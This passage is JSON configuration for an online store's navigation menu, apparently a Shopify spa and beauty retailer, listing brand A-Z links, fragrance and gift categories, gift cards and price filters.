Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-379427","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-466347","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-987278","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-864817","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-232391","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-349909","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-186009","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-344704","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-846597","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-557237","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-770515","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-911482","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-761571","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-508591","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-250684","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-204663","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-562169","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-308265","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-892373","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-620528","setting":{"item_layout":"image","title":"Skinade Supplements","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/bundle_images_4.jpg?v=1750159457","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}},"item_display":true},"menus":[{"id":"tmenu-menu-633681","setting":{"item_layout":"image","title":"Advanced Nutrition Programme","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/supplements_banner.jpg?v=1750159300","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","title":"Advanced Nutrition Programme","handle":"advanced-nutrition-programme","image":{"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/advanced_nutrition.jpg?v=1471085328"}}},"item_content_alignment":"left","item_display":true},"menus":[]},{"id":"tmenu-menu-189458","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-522687","setting":{"item_layout":"text","title":"Fragrance","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-881937","setting":{"item_layout":"text","title":"Discover in Fragrance ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-236686","setting":{"item_layout":"text","title":"View All Fragrance "},"menus":[]},{"id":"tmenu-menu-804866","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-334013","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-589337","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-303018","setting":{"item_layout":"text","title":"Fragrance Sets "},"menus":[]},{"id":"tmenu-menu-639247","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-925956","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-458571","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-205656","setting":{"item_layout":"text","title":"Supplements "},"menus":[]},{"id":"tmenu-menu-249846","setting":{"item_layout":"text","title":"Irish Fragrance Brands "},"menus":[]},{"id":"tmenu-menu-859744","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-801118","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-920276","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-290740","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-155518","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-509498","setting":{"item_layout":"text","title":"Womens Fragrance "},"menus":[]},{"id":"tmenu-menu-202309","setting":{"item_layout":"text","title":"Mens Fragrance"},"menus":[]},{"id":"tmenu-menu-899813","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-348201","setting":{"item_layout":"text","title":"Candles "},"menus":[]},{"id":"tmenu-menu-892289","setting":{"item_layout":"text","title":"Car Fragrance "},"menus":[]},{"id":"tmenu-menu-221682","setting":{"item_layout":"text","title":"Diffusers "},"menus":[]},{"id":"tmenu-menu-867673","setting":{"item_layout":"text","title":"Pillow Sprays "},"menus":[]},{"id":"tmenu-menu-203522","setting":{"item_layout":"text","title":"Hand \u0026 Body Wash "},"menus":[]},{"id":"tmenu-menu-672909","setting":{"item_layout":"text","title":"Hand Sanitisers "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-405306","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-810049","setting":{"item_layout":"text","title":"Advanced Nutrition Programme "},"menus":[]},{"id":"tmenu-menu-429193","setting":{"item_layout":"text","title":"Max Benjamin "},"menus":[]},{"id":"tmenu-menu-573110","setting":{"item_layout":"text","title":"Yon-Ka Paris "},"menus":[]},{"id":"tmenu-menu-981001","setting":{"item_layout":"text","title":"Skinade "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-875723","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-708051","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-620919","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-444643","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-329500","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-112168","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-498657","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-398656","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-358211","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-149388","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-812155","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-536168","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-350625","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-636184","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-455478","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-889939","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-351650","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-956101","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-922719","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-322911","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-788308","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-637886","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-649932","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-730928","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-678062","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-753819","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-521406","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-251573","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-823452","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-406291","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-694327","setting":{"item_layout":"text","title":"GIFTS \u0026 SETS","disable_link":true,"item_display":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-656914","setting":{"item_layout":"text","title":"DISCOVER IN GIFTS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-103916","setting":{"item_layout":"text","title":"View All Gifts","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-627392","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=created-descending"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-399954","setting":{"item_layout":"text","title":"Festive Gifts 2025","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/festive-gift-collection-2025"},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-155479","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-473570","setting":{"item_layout":"text","title":"Gifts for Her ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-104369","setting":{"item_layout":"text","title":"Gifts For Him ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-941816","setting":{"item_layout":"text","title":"Gifts for Home ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=best-selling\u0026filter.p.product_type=Candle\u0026filter.p.product_type=Candle+Refill\u0026filter.p.product_type=Diffuser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-994818","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-812213","setting":{"item_layout":"text","title":"Skincare Gifts "},"menus":[]},{"id":"tmenu-menu-559914","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-212949","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-168644","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-770898","setting":{"item_layout":"text","title":"Irish Made Gifts "},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-324943","setting":{"item_layout":"text","title":"GIFT CARDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-233916","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/gift-cards"}},"menus":[]},{"id":"tmenu-menu-104301","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/gift-card"},"column_width":"automatic"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-464237","setting":{"item_layout":"text","title":"GIFTS BY BUDGET","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-489802","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-289626","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-621482","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-931146","setting":{"item_layout":"text","title":"Gifts less than €300","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-493980","setting":{"item_layout":"text","title":"Gifts less than €400","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-659897","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-692479","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-239491","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-662454","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-179579","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-727549","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-270074","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-458503","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-617826","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-374416","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-720856","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-840192","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-535309","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-743166","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-622551","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-866439","setting":{"item_layout":"text","title":"O","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-361384","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-387051","setting":{"item_layout":"text","title":"Q","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-306341","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-292388","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-314375","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-779348","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-711092","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-309937","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-871612","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-113746","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-109077","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-564959","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-791280","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/d269fd584ca1392ea54ae6436d77b677d7b978c5fa8c9f9b168d2855d8c31131.png","image_position":"notext","hidden_desktop":true,"hidden_mobile":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023"}},"menus":[{"id":"tmenu-menu-912118","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-140028","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address 